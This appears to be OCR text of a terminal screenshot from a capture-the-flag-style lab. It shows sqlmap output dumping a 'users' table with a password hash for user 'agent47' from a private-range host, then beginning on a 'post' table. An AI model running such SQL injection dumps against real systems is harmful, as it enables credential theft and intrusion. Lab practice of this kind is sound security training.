 ted@FBI: ~/Desktop
File Actions Edit View Help
[04:18:56] [INFO] starting 12 processes
[04:19:09] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[04:19:09] [INFO] table 'db.users' dumped to CSV file '/home/ted/.local/share/sqlmap/output/10.201.112.150/dum
p/db/users.csv'
[04:19:09] [INFO] fetching columns for table 'post' in database 'db'
[04:19:09] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]